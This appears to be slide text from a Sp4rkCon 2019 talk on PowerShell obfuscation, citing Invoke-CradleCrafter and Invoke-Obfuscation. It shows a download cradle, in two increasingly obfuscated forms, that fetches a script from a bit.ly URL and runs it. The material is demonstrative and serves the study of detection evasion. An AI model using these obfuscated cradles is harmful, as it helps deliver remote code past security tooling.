 Get-History | ? { $_.CommandLine -match 'Invoke-Yoda' }
Sp4rkCon 2019
ls sl*;SI Variable:XQ (.(Get-Variable E*ext).Value.InvokeCommand.(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*dl*ts'}).Name).Invoke(
'Ne*ct')Net.WebClient);SI Variable:P08 'https://bit.ly/invoke-yoda';&(((Get-
Variable E*ext).Value.InvokeCommand|%{(Get-Variable _ -Val).(((Get-Variable
E*ext).Value.InvokeCommand|Get-Member|?{$_.Name-clike'*w*o*k'}).Name).Invoke((
Variable XQ -Va).((((Variable XQ -Va)|Get-Member)|?{$_.Name-clike'*nl*g'}).Name
).Invoke((Variable P08 -ValueOn))+';Invoke-Yoda')}))
Invoke-CradleCrafter
Invoke-Obfuscation
.('ls') ("{1}{0}"-f 'l*','s');&('SI') (("{2}{1}{0}"-f 'aXQ','Im','Variable:'))."rE`p`LACe"((
[chAR]73+[chAR]109+[chAR]97),'') (.(&("{0}{1}{3}{2}" -f'Ge','t-V','le','ariab') ("{1}{0}" -
f'*ext','E'))."V`ALUe"."I`NV`oKE`CO`mmANd".(((.("{0}{3}{2}{1}"-f'Get-','able','i','Var')
("{0}{1}"-f'E*ex','t'))."VA`LUE"."iNvoK`ECo`mMaND"|.("{0}{1}{2}" -f 'Get-M','emb','er')|&('?')
{${_}."NA`mE"-clike("{0}{1}"-f '*dl*t','s')})."Na`Me")."i`N`VOKE"(("{1}{0}" -f '*ct','Ne’))
("{3}{1}{0}{2}"-f'lien','WebC','t','Net.'));.('SI') ((("{3}{2}{0}{1}"-f 'l','e:Dm9P08','ariab',
'V')) -REPlAcE 'Dm9',[chAr]92) ("{1}{0}{4}{2}{3}" -f '.','https://bit','nvoke-','yoda','ly/i');
&(((.("{2}{3}{0}{1}" -f 'r','iable','Get-V','a') ("{1}{0}"-f 'ext','E*’)
)."vA`LUE"."i`NVOke`CO`m`MAnd"|.('%'){(.("{1}{2}{0}"-f 'riable','G','et-Va') ('_') -Val).(((
&("{1}{0}{2}" -f'Var','Get-','iable') ("{0}{1}"-f 'E*ex','t'))."V`ALUe"."iNv`oke`CommaND"|
&("{2}{0}{3}{1}"-f '-Me','er','Get','mb')|&('?'){${_}."NA`me"-clike("{0}{2}{1}"-f
'*w*','k','o*')})."n`AMe")."i`NVOKe"((&("{0}{1}"-f 'Varia','ble') ('XQ') -Va).((((&("{2}{1}{0}"-
f 'iable','ar','V') ('XQ') -Va)|.("{2}{1}{0}" -f't-Member','e','G'))|.('?'){${_}."N`AmE"-
clike("{1}{0}"-f'l*g','*n')})."n`Ame")."I`NVOkE"((.("{2}{0}{1}" -f'riab','le','Va') ("{1}{0}"-
f'08','P') -ValueOn))+("{1}{0}{2}"-f 'oke-Yod',';Inv','a'))}))
 